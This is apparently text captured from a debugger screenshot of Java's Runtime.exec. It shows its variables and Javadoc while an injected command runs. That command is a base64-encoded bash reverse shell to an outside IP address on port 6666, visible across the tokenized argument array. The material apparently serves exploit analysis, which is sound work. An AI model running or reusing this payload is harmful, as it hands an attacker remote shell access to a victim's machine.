 请参阅: ProcessBuilder
441 public Process exec(String command, String[] envp, File dir) envp: null dir: null command: "bash -c {echo, YmFzaCAt
442 throws IOException {
443 if (command.length() == 0)
444 throw new IllegalArgumentException("Empty command");
445
446 StringTokenizer st = new StringTokenizer(command); command: "bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC81OS4xMTAuMjgu
447 String[] cmdarray = new String[st.countTokens()]; cmdarray (slot_5): ["bash", "-c", "{echo,", "YmFzaCAtaSA+JiA...", "
448 for (int i = 0; st.hasMoreTokens(); i++)
449 cmdarray[i] = st.nextToken(); st (slot_4): StringTokenizer@683
return exec(cmdarray, envp, dir); envp: null dir: null cmdarray (slot_5): ["bash", "-c", "{echo,", "YmFzaCAtaSA
451 }
452
Executes the specified command and arguments in a separate process.
This is a convenience method. An invocation of the form exec(cmdarray) behaves in exactly the
控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
envp = null
dir = null
st (slot_4) = {StringTokenizer@683}
cmdarray (slot_5) = {String[6]@684} ["bash", "-c", "{echo,", "YmFzaCAtaSA+JiA...", "-d}|{bash,", 其他 1 个]
0 = "bash"
1 = "-c"
2 = "{echo,"
3 = "YmFzaCAtaSA+JiAvZGV2L3RjcC81OS4xMTAuMjguNjMvNjY2NiAwPiYx}|{base64,"
4 = "-d}|{bash,"
5 = "-i}"
slot_6 = 6